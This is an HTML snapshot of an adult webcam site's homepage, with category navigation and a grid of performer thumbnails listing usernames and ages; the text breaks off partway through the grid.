{font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="b206d753505959d90fc0b2be-text/javascript"></script>
	<script type="b206d753505959d90fc0b2be-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="b206d753505959d90fc0b2be-text/javascript"></script>
	<script defer phx-track-static type="b206d753505959d90fc0b2be-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GIr1y1wsWEXM2GIB" data-phx-main data-phx-session="SFMyNTY.[base64].xgFiLC4bTW9UhWKfHrokkfvxmr1kjmRpPTOkWIZDk4I" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdJcjF5MXdzV0VYTTJHSUJ3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYAu0yUwpsBYgABUYA.koF8wKxD7wkGhmSKNsQawkqEQq2duitcRu_AnsqYt_k"><main class="relative flex-1 lg:px-[4%] px-[10px]">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-b206d753505959d90fc0b2be-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female" selected>Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male">Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-b206d753505959d90fc0b2be-="">
				<option value="female" selected>Girls</option>
				<option value="male">Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/single-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/shy-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Shy Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/fetish" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Fetish</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/milfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">MILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/lesbian-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Lesbian Couple</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Straight Couples</a></li>
			
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<h1>Live webcams like no other!</h1>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LeonnaRae&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/LeonnaRae" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LeonnaRae" src="https://content.socams.com/user/LeonnaRae.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LeonnaRae</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LeonnaRae">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CamileOwnes&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/CamileOwnes" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CamileOwnes" src="https://content.socams.com/user/CamileOwnes.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CamileOwnes</span>
			<span>34</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CamileOwnes">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;ElectraaCrow&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/ElectraaCrow" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="ElectraaCrow" src="https://content.socams.com/user/ElectraaCrow.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">ElectraaCrow</span>
			<span>28</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch ElectraaCrow">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;bibichaos&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/bibichaos" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="bibichaos" src="https://content.socams.com/user/bibichaos.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">bibichaos</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch bibichaos">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SofyKiss&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/SofyKiss" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SofyKiss" src="https://content.socams.com/user/SofyKiss.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SofyKiss</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SofyKiss">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Tiny_Rose&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/Tiny_Rose" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Tiny_Rose" src="https://content.socams.com/user/Tiny_Rose.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Tiny_Rose</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Tiny_Rose">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;BriannaRous&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/BriannaRous" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="BriannaRous" src="https://content.socams.com/user/BriannaRous.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">BriannaRous</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch BriannaRous">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MargotHill&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/MargotHill" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MargotHill" src="https://content.socams.com/user/MargotHill.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MargotHill</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MargotHill">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Khaliffa&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/Khaliffa" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Khaliffa" src="https://content.socams.com/user/Khaliffa.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Khaliffa</span>
			<span>28</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Khaliffa">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;VioletCollins&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/VioletCollins" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="VioletCollins" src="https://content.socams.com/user/VioletCollins.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">VioletCollins</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch VioletCollins">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;DestinyChristie&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/DestinyChristie" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="DestinyChristie" src="https://content.socams.com/user/DestinyChristie.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">DestinyChristie</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch DestinyChristie">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Marinelly&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/Marinelly" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Marinelly" src="https://content.socams.com/user/Marinelly.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Marinelly</span>
			<span>28</span>
